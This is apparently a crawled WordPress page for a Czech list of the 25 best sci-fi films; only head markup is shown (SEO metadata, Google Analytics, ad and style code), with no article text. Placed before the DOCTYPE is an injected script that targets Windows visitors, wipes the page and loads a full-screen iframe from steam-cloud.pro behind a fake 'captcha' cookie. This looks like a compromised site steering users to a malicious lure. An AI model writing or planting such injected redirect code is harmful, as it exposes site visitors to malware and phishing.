

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/
body_size: 36604
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět - Status for whatsapp" />
	<meta property="og:description" content="Přinášíme vám velký výběr nejlepších sci-fi filmů, které musíte vidět! 1) The Matrix (1999) Populární sci-fi akční film je nadčasový, díky čemuž si získává stále další a další diváky. Stačí si představit, že vaše realita je jen iluzí a vaše nejtemnější noční můry jsou ve skutečnosti pravdivé. Představte si, že vaše současnost je vlastně minulostí [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T14:59:00+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/","url":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/","name":"Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png","datePublished":"2023-01-25T14:59:00+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět Comments Feed" href="https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fsci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fsci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
